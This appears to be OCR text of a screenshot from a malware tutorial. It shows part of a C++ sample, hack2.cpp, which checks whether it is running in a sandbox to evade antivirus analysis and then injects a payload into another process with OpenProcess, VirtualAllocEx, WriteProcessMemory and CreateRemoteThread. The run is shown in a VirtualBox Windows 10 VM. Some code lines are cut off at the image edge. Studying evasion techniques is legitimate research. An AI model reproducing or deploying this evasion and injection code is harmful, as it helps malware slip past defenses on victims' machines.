 File Edit View Bookmarks Settings Help
105 printf("NUMA memory allocate failed :( \n");
106 return -2;
107 }
108
109 // check resources
110 if (checkResources() == false) {
111 printf("possibly launched in sandbox :(\n");
112 return -2;
113 }
114
115 // allocate and fill 100 MB of memory
116 char *mem = NULL;
117 mem = (char *) malloc(100000000);
118
119 if (mem != NULL) {
120 memset(mem, 00, 100000000);
121 free(mem);
122
123 // parse process ID
124 ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, D
125 printf("PID: %i", pid);
126
127 // allocate memory buffer for remote process
128 rb = VirtualAllocEx(ph, NULL, sizeof(my_paylo
129
130 // "copy" data between processes
131 WriteProcessMemory(ph, rb, my_payload, sizeof
132
133 // our process start new thread
134 rt = CreateRemoteThread(ph, NULL, 0, (LPTHREA
135 CloseHandle(ph);
136 return 0;
137 }
138 }
NORMAL hack2.cpp cpp utf-8[unix] 76% ≡ 105/
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
Windows PowerShell
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3> .\hack2.exe
3212
possibly launched in sandbox :(
PS C:\Users\User\Documents\malware\2021-12-21-simple-malware-av-evasion-3>
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 61 Stepping 4 Genui
neIntel ~2195 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Sunday, December 26, 2021
6:56 PM
12/26/2021
1
Right Ctrl